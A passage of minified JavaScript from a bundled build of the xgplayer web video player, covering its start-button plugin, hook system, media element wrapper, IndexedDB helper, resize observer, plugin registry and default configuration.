t=this;this._animateId=h("pauseplay",400,{start:function(){o.Ay.addClass(t.root,"interact"),t.show(),t.switchStatus(!0)},end:function(){o.Ay.removeClass(t.root,"interact"),!e&&t.hide(),t._animateId=null}})}},{key:"endAnimate",value:function(){o.Ay.removeClass(this.root,"interact"),d(this._animateId),this._animateId=null}},{key:"switchPausePlay",value:function(e){var t=this.player;if(e.cancelable&&e.preventDefault(),e.stopPropagation(),!(t.state<a.x.READY)){var i=this.player.paused;i||t.state!==a.x.RUNNING?t.play():t.pause()}}},{key:"onPlayPause",value:function(e){this.toggleTo(e)}},{key:"toggleTo",value:function(e){var t=this.config,i=this.player;if(i&&!(i.state<a.x.RUNNING)&&this.autoPlayStart){if("show"===t.mode)return this.switchStatus(),void this.show();if("auto"!==t.mode){if(t.isShowPause&&i.paused&&!i.ended||t.isShowEnd&&i.ended)return this.switchStatus(),this.show(),void this.endAnimate();if(t.disableAnimate)return this.switchStatus(),void this.hide();if("play"===e)this.autoPlayStart?this.animate():this.hide();else{if(!this.autoPlayStart||i.ended)return;this.animate()}}else this.switchStatus()}}},{key:"destroy",value:function(){this.unbind(["click","touchend"],this.clickHandler),d(this._animateId)}},{key:"render",value:function(){var e=this.playerConfig.autoplay?"auto"===this.config.mode?"auto-hide":"hide":"";return'\n    <xg-start class="xgplayer-start '.concat(e,'">\n    <xg-start-inner></xg-start-inner>\n    </xg-start>')}}],[{key:"pluginName",get:function(){return"start"}},{key:"defaultConfig",get:function(){return{isShowPause:!1,isShowEnd:!1,disableAnimate:!1,mode:"hide"}}}]),i}(s.Ay)},30094:(e,t,i)=>{i.d(t,{A_:()=>r,Ay:()=>h,Eu:()=>f,Vj:()=>d,j:()=>l,oq:()=>c,tC:()=>u,uQ:()=>a});i(28706),i(64346),i(62062),i(44114),i(34782),i(54554),i(94170),i(18111),i(61701),i(84185),i(79432),i(26099);var n=i(42529);function o(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];var s=t.call.apply(t,[e].concat(o));i&&"function"===typeof i&&(s&&s.then?s.then(function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];i.call.apply(i,[e].concat(n))}):i.call.apply(i,[e].concat(o)))}function r(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{pre:null,next:null};return this.__hooks||(this.__hooks={}),!this.__hooks[e]&&(this.__hooks[e]=null),function(){var r=arguments,s=this;if(i.pre)try{var a;(a=i.pre).call.apply(a,[this].concat(Array.prototype.slice.call(arguments)))}catch(u){throw u.message="[pluginName: ".concat(this.pluginName,":").concat(e,":pre error] >> ").concat(u.message),u}if(this.__hooks&&this.__hooks[e])try{var l=f.apply(void 0,[this,e,t].concat(Array.prototype.slice.call(arguments)));l?l.then?l.then(function(e){!1!==e&&o.apply(void 0,[s,t,i.next].concat((0,n.Og)(r)))})["catch"](function(e){throw e}):o.apply(void 0,[this,t,i.next].concat(Array.prototype.slice.call(arguments))):void 0===l&&o.apply(void 0,[this,t,i.next].concat(Array.prototype.slice.call(arguments)))}catch(u){throw u.message="[pluginName: ".concat(this.pluginName,":").concat(e,"] >> ").concat(u.message),u}else o.apply(void 0,[this,t,i.next].concat(Array.prototype.slice.call(arguments)))}.bind(this)}function s(e,t){var i=this.__hooks;if(!i||!Array.isArray(i[e]))return-1;for(var n=i[e],o=0;o<n.length;o++)if(n[o]===t)return o;return-1}function a(e,t){var i=this.__hooks;if(i)return i.hasOwnProperty(e)?(Array.isArray(i[e])||(i[e]=[]),-1===s.call(this,e,t)&&i[e].push(t),!0):(console.warn("has no supported hook which name [".concat(e,"]")),!1)}function l(e,t){var i=this.__hooks;if(i)if(Array.isArray(i[e])){var n=i[e],o=s.call(this,e,t);-1!==o&&n.splice(o,1)}else i[e]&&(i[e]=null)}function u(e){if(this.plugins&&this.plugins[e.toLowerCase()]){for(var t=this.plugins[e.toLowerCase()],i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return t.useHooks&&t.useHooks.apply(t,n)}}function c(e){if(this.plugins&&this.plugins[e.toLowerCase()]){var t=this.plugins[e.toLowerCase()];if(t){for(var i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return t.removeHooks&&t.removeHooks.apply(t,n)}}}function h(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];e.__hooks={},t&&t.map(function(t){e.__hooks[t]=null}),Object.defineProperty(e,"hooks",{get:function(){return e.__hooks&&Object.keys(e.__hooks).map(function(t){if(e.__hooks[t])return t})}})}function d(e){e.__hooks=null}function f(e,t,i){for(var n=arguments.length,o=new Array(n>3?n-3:0),r=3;r<n;r++)o[r-3]=arguments[r];if(e.__hooks&&Array.isArray(e.__hooks[t])){var s=e.__hooks[t],a=-1,l=function e(t,i,n){for(var o=arguments.length,r=new Array(o>3?o-3:0),l=3;l<o;l++)r[l-3]=arguments[l];if(a++,0===s.length||a===s.length)return n.call.apply(n,[t,t].concat(r));var u=s[a],c=u.call.apply(u,[t,t].concat(r));return c&&c.then?c.then(function(o){return!1===o?null:e.apply(void 0,[t,i,n].concat(r))})["catch"](function(e){console.warn("[runHooks]".concat(i," reject"),e.message)}):!1!==c?e.apply(void 0,[t,i,n].concat(r)):!1!==c&&void 0};return l.apply(void 0,[e,t,i].concat(o))}return i.call.apply(i,[e,e].concat(o))}},32449:(e,t,i)=>{i.d(t,{Ay:()=>Q});i(16280),i(76918),i(28706),i(2008),i(50113),i(51629),i(25276),i(64346),i(48598),i(62062),i(44114),i(34782),i(54554),i(23288),i(62010),i(18111),i(22489),i(20116),i(7588),i(61701),i(2892),i(40150),i(79432),i(26099),i(58940),i(23500);var n=i(42529),o=(i(94170),i(33529)),r=i.n(o),s=i(61206),a=i(84434),l="3.0.23",u={1:"media",2:"media",3:"media",4:"media",5:"media",6:"media"},c={1:5101,2:5102,3:5103,4:5104,5:5105,6:5106},h=(0,n.j6)(function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{errorType:"",errorCode:0,errorMessage:"",originError:"",ext:{},mediaError:null};(0,n.xs)(this,e);var o=t&&t.i18n?t.i18n.ERROR_TYPES:null;if(t.media){var r=i.mediaError?i.mediaError:t.media.error||{},a=t.duration,u=t.currentTime,h=t.ended,d=t.src,f=t.currentSrc,g=t.media,p=g.readyState,v=g.networkState,y=i.errorCode||r.code;c[y]&&(y=c[y]);var m={playerVersion:l,currentTime:u,duration:a,ended:h,readyState:p,networkState:v,src:d||f,errorType:i.errorType,errorCode:y,message:i.errorMessage||r.message,mediaError:r,originError:i.originError?i.originError.stack:"",host:s.Ay.getHostFromUrl(d||f)};return i.ext&&Object.keys(i.ext).map(function(e){m[e]=i.ext[e]}),m}if(arguments.length>1){for(var k={playerVersion:l,domain:document.domain},A=["errorType","currentTime","duration","networkState","readyState","src","currentSrc","ended","errd","errorCode","mediaError"],b=0;b<arguments.length;b++)k[A[b]]=arguments[b];return k.ex=o?(o[arguments[0]]||{}).msg:"",k}}),d=i(56030);function f(e,t){this&&this.emit&&("error"===e?this.errorHandler(e,t.error):this.emit(e,t))}function g(e,t){return function(i,n){var o={player:t,eventName:e,originalEvent:i,detail:i.detail||{},timeStamp:i.timeStamp,currentTime:t.currentTime,duration:t.duration,paused:t.paused,ended:t.ended,isInternalOp:!!t._internalOp[i.type],muted:t.muted,volume:t.volume,host:s.Ay.getHostFromUrl(t.currentSrc),vtype:t.vtype};if(t.removeInnerOP(i.type),"timeupdate"===e&&(t._currentTime=t.media&&t.media.currentTime),"ratechange"===e){var r=t.media?t.media.playbackRate:0;if(r&&t._rate===r)return;t._rate=t.media&&t.media.playbackRate}if("durationchange"===e&&(t._duration=t.media.duration),"volumechange"===e&&(o.isMutedChange=t._lastMuted!==t.muted,t._lastMuted=t.muted),"error"===e&&(o.error=n||t.video.error),t.mediaEventMiddleware[e]){var a=f.bind(t,e,o);try{t.mediaEventMiddleware[e].call(t,o,a)}catch(l){throw f.call(t,e,o),l}}else f.call(t,e,o)}}var p=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;(0,n.xs)(this,i),o=t.call(this,e),o._hasStart=!1,o._currentTime=0,o._duration=0,o._internalOp={},o._lastMuted=!1,o.vtype="MP4",o._rate=-1,o.mediaConfig=Object.assign({},{controls:!1,autoplay:e.autoplay,playsinline:e.playsinline,"x5-playsinline":e.playsinline,"webkit-playsinline":e.playsinline,"x5-video-player-fullscreen":e["x5-video-player-fullscreen"]||e.x5VideoPlayerFullscreen,"x5-video-orientation":e["x5-video-orientation"]||e.x5VideoOrientation,airplay:e.airplay,"webkit-airplay":e.airplay,tabindex:0|e.tabindex,mediaType:e.mediaType||"video","data-index":-1},e.videoConfig,e.videoAttributes);var r=e["x5-video-player-type"]||e.x5VideoPlayerType;return a.A.isWeixin&&a.A.os.isAndroid&&r&&(o.mediaConfig["x5-video-player-type"]=r,delete o.mediaConfig.playsinline,delete o.mediaConfig["webkit-playsinline"],delete o.mediaConfig["x5-playsinline"]),e.loop&&(o.mediaConfig.loop="loop"),e.autoplayMuted&&!Object.prototype.hasOwnProperty.call(o.mediaConfig,"muted")&&(o.mediaConfig.muted=!0),o.media=e.mediaEl instanceof HTMLMediaElement?e.mediaEl:"function"===typeof e.mediaEl?e.mediaEl(o.mediaConfig):s.Ay.createDom(o.mediaConfig.mediaType,"",o.mediaConfig,""),e.defaultPlaybackRate&&(o.media.defaultPlaybackRate=o.media.playbackRate=e.defaultPlaybackRate),"Number"===s.Ay.typeOf(e.volume)&&(o.volume=e.volume),e.autoplayMuted&&(o.media.muted=!0,o._lastMuted=!0),e.autoplay&&(o.media.autoplay=!0),e.playsinline&&(o.media.playsinline=!0),o._interval={},o.mediaEventMiddleware={},o.attachVideoEvents(),o}return(0,n.j6)(i,[{key:"setEventsMiddleware",value:function(e){var t=this;Object.keys(e).map(function(i){t.mediaEventMiddleware[i]=e[i]})}},{key:"removeEventsMiddleware",value:function(e){var t=this;Object.keys(e).map(function(e){delete t.mediaEventMiddleware[e]})}},{key:"attachVideoEvents",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.media;this._evHandlers||(this._evHandlers=d.CM.map(function(t){var i="on".concat(t.charAt(0).toUpperCase()).concat(t.slice(1));return"function"===typeof e[i]&&e.on(t,e[i]),(0,n.n8)({},t,g(t,e))})),this._evHandlers.forEach(function(e){var i=Object.keys(e)[0];t.addEventListener(i,e[i],!1)})}},{key:"detachVideoEvents",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.media;this._evHandlers.forEach(function(e){var i=Object.keys(e)[0];t.removeEventListener(i,e[i],!1)}),this._evHandlers.forEach(function(t){var i=Object.keys(t)[0],n="on".concat(i.charAt(0).toUpperCase()).concat(i.slice(1));"function"===typeof e[n]&&e.off(i,e[n])}),this._evHandlers=null}},{key:"_attachSourceEvents",value:function(e,t){var i=this;e.removeAttribute("src"),e.load(),t.forEach(function(e,t){i.media.appendChild(s.Ay.createDom("source","",{src:"".concat(e.src),type:"".concat(e.type||""),"data-index":t+1}))});var n=e.children;if(n){this._videoSourceCount=n.length,this._videoSourceIndex=n.length,this._vLoadeddata=function(e){i.emit(d.C2,{src:e.target.currentSrc,host:s.Ay.getHostFromUrl(e.target.currentSrc)})};for(var o=null,r=0;r<this._evHandlers.length;r++)if("error"===Object.keys(this._evHandlers[r])[0]){o=this._evHandlers[r];break}!this._sourceError&&(this._sourceError=function(e){var t=parseInt(e.target.getAttribute("data-index"),10);if(i._videoSourceIndex--,0===i._videoSourceIndex||t>=i._videoSourceCount){var n={code:4,message:"sources_load_error"};o?o.error(e,n):i.errorHandler("error",n)}var r=u[4];i.emit(d.DH,new h(i,{errorType:r,errorCode:4,errorMessage:"sources_load_error",mediaError:{code:4,message:"sources_load_error"},src:e.target.src}))});for(var a=0;a<n.length;a++)n[a].addEventListener("error",this._sourceError);e.addEventListener("loadeddata",this._vLoadeddata)}}},{key:"_detachSourceEvents",value:function(e){var t=e.children;if(t&&0!==t.length&&this._sourceError){for(var i=0;i<t.length;i++)t[i].removeEventListener("error",this._sourceError);while(t.length>0)e.removeChild(t[0]);this._vLoadeddata&&e.removeEventListener("loadeddata",this._vLoadeddata)}}},{key:"errorHandler",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(this.media&&(this.media.error||t)){var i=this.media.error||t,n=i.code?u[i.code]:"other",o=i.message;this.media.currentSrc||this.media.srcObject||(o="empty_src",i={code:6,message:o}),this.emit(e,new h(this,{errorType:n,errorCode:i.code,errorMessage:i.message||"",mediaError:i}))}}},{key:"destroy",value:function(){for(var e in this.media&&(this.media.pause&&(this.media.pause(),this.media.muted=!0),this.media.removeAttribute("src"),this.media.load()),this._currentTime=0,this._duration=0,this.mediaConfig=null,this._interval)Object.prototype.hasOwnProperty.call(this._interval,e)&&(clearInterval(this._interval[e]),this._interval[e]=null);this.detachVideoEvents(),this.media=null,this.mediaEventMiddleware={},this.removeAllListeners()}},{key:"video",get:function(){return this.media},set:function(e){this.media=e}},{key:"play",value:function(){var e=this.media?this.media.play():null;return e}},{key:"pause",value:function(){this.media&&this.media.pause()}},{key:"load",value:function(){this.media&&this.media.load()}},{key:"canPlayType",value:function(e){return!!this.media&&this.media.canPlayType(e)}},{key:"getBufferedRange",value:function(e){var t=[0,0];if(!this.media)return t;e||(e=this.media.buffered);var i=this.media.currentTime;if(e)for(var n=0,o=e.length;n<o;n++)if(t[0]=e.start(n),t[1]=e.end(n),t[0]<=i&&i<=t[1])break;return t[0]-i<=0&&i-t[1]<=0?t:[0,0]}},{key:"autoplay",get:function(){return!!this.media&&this.media.autoplay},set:function(e){this.media&&(this.media.autoplay=e)}},{key:"buffered",get:function(){return this.media?this.media.buffered:null}},{key:"buffered2",get:function(){return this.media&&this.media.buffered?s.Ay.getBuffered2(this.media.buffered):null}},{key:"bufferedPoint",get:function(){var e={start:0,end:0};if(!this.media)return e;var t=this.media.buffered;if(!t||0===t.length)return e;for(var i=0;i<t.length;i++)if((t.start(i)<=this.currentTime||t.start(i)<.1)&&t.end(i)>=this.currentTime)return{start:t.start(i),end:t.end(i)};return e}},{key:"crossOrigin",get:function(){return this.media?this.media.crossOrigin:""},set:function(e){this.media&&(this.media.crossOrigin=e)}},{key:"currentSrc",get:function(){return this.media?this.media.currentSrc:""},set:function(e){this.media&&(this.media.currentSrc=e)}},{key:"currentTime",get:function(){return this.media?void 0!==this.media.currentTime?this.media.currentTime:this._currentTime:0},set:function(e){this.media&&(this.media.currentTime=e)}},{key:"defaultMuted",get:function(){return!!this.media&&this.media.defaultMuted},set:function(e){this.media&&(this.media.defaultMuted=e)}},{key:"duration",get:function(){return this._duration}},{key:"ended",get:function(){return!!this.media&&this.media.ended}},{key:"error",get:function(){return this.media.error}},{key:"errorNote",get:function(){var e=this.media.error;if(!e)return"";var t=["MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED"];return t[this.media.error.code-1]}},{key:"loop",get:function(){return!!this.media&&this.media.loop},set:function(e){this.media&&(this.media.loop=e)}},{key:"muted",get:function(){return!!this.media&&this.media.muted},set:function(e){this.media&&this.media.muted!==e&&(this._lastMuted=this.media.muted,this.media.muted=e)}},{key:"networkState",get:function(){return this.media.networkState}},{key:"paused",get:function(){return!this.media||this.media.paused}},{key:"playbackRate",get:function(){return this.media?this.media.playbackRate:0},set:function(e){this.media&&e!==1/0&&(this.media.defaultPlaybackRate=e,this.media.playbackRate=e)}},{key:"played",get:function(){return this.media?this.media.played:null}},{key:"preload",get:function(){return!!this.media&&this.media.preload},set:function(e){this.media&&(this.media.preload=e)}},{key:"readyState",get:function(){return this.media.readyState}},{key:"seekable",get:function(){return!!this.media&&this.media.seekable}},{key:"seeking",get:function(){return!!this.media&&this.media.seeking}},{key:"src",get:function(){return this.media?this.media.src:""},set:function(e){this.media&&(this.emit(d.h9,e),this.emit(d.uE),this._currentTime=0,this._duration=0,s.Ay.isMSE(this.media)?this.onWaiting():(this._detachSourceEvents(this.media),"Array"===s.Ay.typeOf(e)?this._attachSourceEvents(this.media,e):e?this.media.src=e:this.media.removeAttribute("src"),this.load()))}},{key:"volume",get:function(){return this.media?this.media.volume:0},set:function(e){e!==1/0&&this.media&&(this.media.volume=e)}},{key:"aspectRatio",get:function(){return this.media?this.media.videoWidth/this.media.videoHeight:0}},{key:"addInnerOP",value:function(e){this._internalOp[e]=!0}},{key:"removeInnerOP",value:function(e){delete this._internalOp[e]}},{key:"emit",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"emit",this)).call.apply(o,[this,e,t].concat(s))}},{key:"on",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"on",this)).call.apply(o,[this,e,t].concat(s))}},{key:"once",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"once",this)).call.apply(o,[this,e,t].concat(s))}},{key:"off",value:function(e,t){for(var o,r=arguments.length,s=new Array(r>2?r-2:0),a=2;a<r;a++)s[a-2]=arguments[a];(o=(0,n.Jt)((0,n.U6)(i.prototype),"off",this)).call.apply(o,[this,e,t].concat(s))}},{key:"offAll",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"removeAllListeners",this).call(this)}}]),i}(r()),v=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{name:"xgplayer",version:1,db:null,ojstore:{name:"xg-m4a",keypath:"vid"}};(0,n.xs)(this,e),this.indexedDB=window.indexedDB||window.webkitindexedDB,this.IDBKeyRange=window.IDBKeyRange||window.webkitIDBKeyRange,this.myDB=t}return(0,n.j6)(e,[{key:"openDB",value:function(e){var t=this,i=this,n=this.myDB.version||1,o=i.indexedDB.open(i.myDB.name,n);o.onerror=function(e){},o.onsuccess=function(n){t.myDB.db=n.target.result,e.call(i)},o.onupgradeneeded=function(e){var t=e.target.result;e.target.transaction,t.objectStoreNames.contains(i.myDB.ojstore.name)||t.createObjectStore(i.myDB.ojstore.name,{keyPath:i.myDB.ojstore.keypath})}}},{key:"deletedb",value:function(){var e=this;e.indexedDB.deleteDatabase(this.myDB.name)}},{key:"closeDB",value:function(){this.myDB.db.close()}},{key:"addData",value:function(e,t){for(var i,n=this.myDB.db.transaction(e,"readwrite").objectStore(e),o=0;o<t.length;o++)i=n.add(t[o]),i.onerror=function(){},i.onsuccess=function(){}}},{key:"putData",value:function(e,t){for(var i,n=this.myDB.db.transaction(e,"readwrite").objectStore(e),o=0;o<t.length;o++)i=n.put(t[o]),i.onerror=function(){},i.onsuccess=function(){}}},{key:"getDataByKey",value:function(e,t,i){var n=this,o=this.myDB.db.transaction(e,"readwrite").objectStore(e),r=o.get(t);r.onerror=function(){i.call(n,null)},r.onsuccess=function(e){var t=e.target.result;i.call(n,t)}}},{key:"deleteData",value:function(e,t){var i=this.myDB.db.transaction(e,"readwrite").objectStore(e);i["delete"](t)}},{key:"clearData",value:function(e){var t=this.myDB.db.transaction(e,"readwrite").objectStore(e);t.clear()}}]),e}(),y=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],m=["requestFullscreen","webkitRequestFullscreen","mozRequestFullScreen","msRequestFullscreen"],k=["exitFullscreen","webkitExitFullscreen","mozCancelFullScreen","msExitFullscreen"],A="data-xgplayerid",b=i(83752),_=i(26021),C=(i(47764),i(62953),i(76031),function(){function e(){var t=this;if((0,n.xs)(this,e),(0,n.n8)(this,"__trigger",function(e){var i=(new Date).getTime();t.timeStamp=i;for(var n=0;n<e.length;n++)t.__runHandler(e[n].target)}),this.__handlers=[],this.timeStamp=0,this.observer=null,window.ResizeObserver)try{this.observer=new window.ResizeObserver((0,s.nF)(this.__trigger,100,{trailing:!0})),this.timeStamp=(new Date).getTime()}catch(i){console.error(i)}}return(0,n.j6)(e,[{key:"addObserver",value:function(e,t){if(this.observer){this.observer.observe(e);for(var i=e.getAttribute(A),n=this.__handlers,o=-1,r=0;r<n.length;r++)n[r]&&e===n[r].target&&(o=r);o>-1?this.__handlers[o].handler=t:this.__handlers.push({target:e,handler:t,playerId:i})}}},{key:"unObserver",value:function(e){var t=-1;this.__handlers.map(function(i,n){e===i.target&&(t=n)});try{var i;null===(i=this.observer)||void 0===i||i.unobserve(e)}catch(n){}t>-1&&this.__handlers.splice(t,1)}},{key:"destroyObserver",value:function(){var e;null===(e=this.observer)||void 0===e||e.disconnect(),this.observer=null,this.__handlers=null}},{key:"__runHandler",value:function(e){for(var t=this.__handlers,i=0;i<t.length;i++)if(t[i]&&e===t[i].target){try{t[i].handler(e)}catch(n){console.error(n)}return!0}return!1}}]),e}()),E=null;function T(e,t){return E||(E=new C),E.addObserver(e,t),E}function x(e,t){var i;null===(i=E)||void 0===i||i.unObserver(e,t)}var w={pluginGroup:{},init:function(e){var t=e._pluginInfoId;t||(t=(new Date).getTime(),e._pluginInfoId=t),!e.config.closeResizeObserver&&T(e.root,function(){e.resize()}),this.pluginGroup[t]={_originalOptions:e.config||{},_plugins:{}}},formatPluginInfo:function(e,t){var i=null,n=null;return e.plugin&&"function"===typeof e.plugin?(i=e.plugin,n=e.options):(i=e,n={}),t&&(n.config=t||{}),{PLUFGIN:i,options:n}},checkPluginIfExits:function(e,t){for(var i=0;i<t.length;i++)if(e.toLowerCase()===t[i].pluginName.toLowerCase())return!0;return!1},getRootByConfig:function(e,t){for(var i=Object.keys(t),n=null,o=0;o<i.length;o++)if(e.toLowerCase()===i[o].toLowerCase()){n=t[i[o]];break}return"Object"===s.Ay.typeOf(n)?{root:n.root,position:n.position}:{}},lazyRegister:function(e,t){var i=this,n=t.timeout||1500;return Promise.race([t.loader().then(function(t){var n;n=t&&t.__esModule?t["default"]:t,i.register(e,n,t.options)}),new Promise(function(e,t){setTimeout(function(){t(new Error("timeout"))},n)})])},register:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&t&&"function"===typeof t&&void 0!==t.prototype){var n=e._pluginInfoId;if(n&&this.pluginGroup[n]){this.pluginGroup[n]._plugins||(this.pluginGroup[n]._plugins={});var o=this.pluginGroup[n]._plugins,r=this.pluginGroup[n]._originalOptions;i.player=e;var a=i.pluginName||t.pluginName;if(!a)throw new Error("The property pluginName is necessary");if(!t.isSupported||t.isSupported(e.config.mediaType,e.config.codecType)){i.config||(i.config={});for(var l=Object.keys(r),u=0;u<l.length;u++)if(a.toLowerCase()===l[u].toLowerCase()){var c=r[l[u]];"Object"===s.Ay.typeOf(c)?i.config=Object.assign({},i.config,r[l[u]]):"Boolean"===s.Ay.typeOf(c)&&(i.config.disable=!c);break}t.defaultConfig&&Object.keys(t.defaultConfig).forEach(function(e){"undefined"===typeof i.config[e]&&(i.config[e]=t.defaultConfig[e])}),i.root?"string"===typeof i.root&&(i.root=e[i.root]):i.root=e.root,i.index=i.config.index||0;try{o[a.toLowerCase()]&&(this.unRegister(n,a.toLowerCase()),console.warn("the is one plugin with same pluginName [".concat(a,"] exist, destroy the old instance")));var h=new t(i);return o[a.toLowerCase()]=h,o[a.toLowerCase()].func=t,h&&"function"===typeof h.afterCreate&&h.afterCreate(),h}catch(d){throw console.error(d),d}}else console.warn("not supported plugin [".concat(a,"]"))}}},unRegister:function(e,t){e._pluginInfoId&&(e=e._pluginInfoId),t=t.toLowerCase();try{var i=this.pluginGroup[e]._plugins[t];i&&(i.pluginName&&i.__destroy(),delete this.pluginGroup[e]._plugins[t])}catch(n){console.error("[unRegister:".concat(t,"] cgid:[").concat(e,"] error"),n)}},deletePlugin:function(e,t){var i=e._pluginInfoId;i&&this.pluginGroup[i]&&this.pluginGroup[i]._plugins&&delete this.pluginGroup[i]._plugins[t]},getPlugins:function(e){var t=e._pluginInfoId;return t&&this.pluginGroup[t]?this.pluginGroup[t]._plugins:{}},findPlugin:function(e,t){var i=e._pluginInfoId;if(!i||!this.pluginGroup[i])return null;var n=t.toLowerCase();return this.pluginGroup[i]._plugins[n]},beforeInit:function(e){var t=this;function i(e){return e&&e.then?e:new Promise(function(e){e()})}return new Promise(function(n){var o;if(t.pluginGroup)return o=e._loadingPlugins&&e._loadingPlugins.length?Promise.all(e._loadingPlugins):Promise.resolve(),o.then(function(){var o=e._pluginInfoId;if(t.pluginGroup[o]){var r=t.pluginGroup[o]._plugins,s=[];Object.keys(r).forEach(function(e){if(r[e]&&r[e].beforePlayerInit)try{var t=r[e].beforePlayerInit();s.push(i(t))}catch(n){throw s.push(i(null)),n}}),Promise.all([].concat(s)).then(function(){n()})["catch"](function(e){console.error(e),n()})}else n()})})},afterInit:function(e){var t=e._pluginInfoId;if(t&&this.pluginGroup[t]){var i=this.pluginGroup[t]._plugins;Object.keys(i).forEach(function(e){i[e]&&i[e].afterPlayerInit&&i[e].afterPlayerInit()})}},setLang:function(e,t){var i=t._pluginInfoId;if(i&&this.pluginGroup[i]){var n=this.pluginGroup[i]._plugins;Object.keys(n).forEach(function(t){if(n[t].updateLang)n[t].updateLang(e);else try{n[t].lang=e}catch(i){console.warn("".concat(t," setLang"))}})}},reRender:function(e){var t=this,i=e._pluginInfoId;if(i&&this.pluginGroup[i]){var n=[],o=this.pluginGroup[i]._plugins;Object.keys(o).forEach(function(e){"controls"!==e&&o[e]&&(n.push({plugin:o[e].func,options:o[e].__args}),t.unRegister(i,e))}),n.forEach(function(i){t.register(e,i.plugin,i.options)})}},onPluginsReady:function(e){var t=e._pluginInfoId;if(t&&this.pluginGroup[t]){var i=this.pluginGroup[t]._plugins||{};Object.keys(i).forEach(function(e){i[e].onPluginsReady&&"function"===typeof i[e].onPluginsReady&&i[e].onPluginsReady()})}},destroy:function(e){var t=e._pluginInfoId;if(this.pluginGroup[t]){x(e.root);for(var i=this.pluginGroup[t]._plugins,n=0,o=Object.keys(i);n<o.length;n++){var r=o[n];this.unRegister(t,r)}delete this.pluginGroup[t],delete e._pluginInfoId}}},S={DEFAULT:"xgplayer",DEFAULT_SKIN:"xgplayer-skin-default",ENTER:"xgplayer-is-enter",PAUSED:"xgplayer-pause",PLAYING:"xgplayer-playing",ENDED:"xgplayer-ended",CANPLAY:"xgplayer-canplay",LOADING:"xgplayer-isloading",ERROR:"xgplayer-is-error",REPLAY:"xgplayer-replay",NO_START:"xgplayer-nostart",ACTIVE:"xgplayer-active",INACTIVE:"xgplayer-inactive",FULLSCREEN:"xgplayer-is-fullscreen",CSS_FULLSCREEN:"xgplayer-is-cssfullscreen",ROTATE_FULLSCREEN:"xgplayer-rotate-fullscreen",PARENT_ROTATE_FULLSCREEN:"xgplayer-rotate-parent",PARENT_FULLSCREEN:"xgplayer-fullscreen-parent",INNER_FULLSCREEN:"xgplayer-fullscreen-inner",NO_CONTROLS:"no-controls",FLEX_CONTROLS:"flex-controls",CONTROLS_FOLLOW:"controls-follow",CONTROLS_AUTOHIDE:"controls-autohide",TOP_BAR_AUTOHIDE:"top-bar-autohide",NOT_ALLOW_AUTOPLAY:"not-allow-autoplay",SEEKING:"seeking",PC:"xgplayer-pc",MOBILE:"xgplayer-mobile",MINI:"xgplayer-mini"};function I(){return{id:"",el:null,url:"",domEventType:"default",nullUrlStart:!1,width:600,height:337.5,fluid:!1,fitVideoSize:"fixed",videoFillMode:"auto",volume:.6,autoplay:!1,autoplayMuted:!1,loop:!1,isLive:!1,zoom:1,videoInit:!0,poster:"",isMobileSimulateMode:!1,defaultPlaybackRate:1,execBeforePluginsCall:null,allowSeekAfterEnded:!0,enableContextmenu:!0,closeVideoClick:!1,closeVideoDblclick:!1,closePlayerBlur:!1,closeDelayBlur:!1,leavePlayerTime:3e3,closePlayVideoFocus:!1,closePauseVideoFocus:!1,closeFocusVideoFocus:!0,closeControlsBlur:!0,topBarAutoHide:!0,videoAttributes:{},startTime:0,seekedStatus:"play",miniprogress:!1,disableSwipeHandler:function(){},enableSwipeHandler:function(){},preProcessUrl:null,ignores:[],whitelist:[],inactive:3e3,lang:(0,s.Xo)(),controls:!0,marginControls:!1,fullscreenTarget:null,screenShot:!1,rotate:!1,pip:!1,download:!1,mini:!1,cssFullscreen:!0,keyShortcut:!0,presets:[],plugins:[],playbackRate:1,definition:{list:[]},playsinline:!0,customDuration:0,timeOffset:0,icons:{},i18n:[],tabindex:0,thumbnail:null,videoConfig:{},isHideTips:!1,minWaitDelay:200,commonStyle:{progressColor:"",playedColor:"",cachedColor:"",sliderBtnStyle:{},volumeColor:""}}}var O=function(e,t){var i,o,r;r=t.preset&&t.options?new t.preset(t.options,e.config):new t({},e.config);var s=r,a=s.plugins,l=void 0===a?[]:a,u=s.ignores,c=void 0===u?[]:u,h=s.icons,d=void 0===h?{}:h,f=s.i18n,g=void 0===f?[]:f;e.config.plugins||(e.config.plugins=[]),e.config.ignores||(e.config.ignores=[]),(i=e.config.plugins).push.apply(i,(0,n.Og)(l)),(o=e.config.ignores).push.apply(o,(0,n.Og)(c)),Object.keys(d).map(function(t){e.config.icons[t]||(e.config.icons[t]=d[t])});var p=e.config.i18n||[];g.push.apply(g,(0,n.Og)(p)),e.config.i18n=g},L=i(30094),P=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return 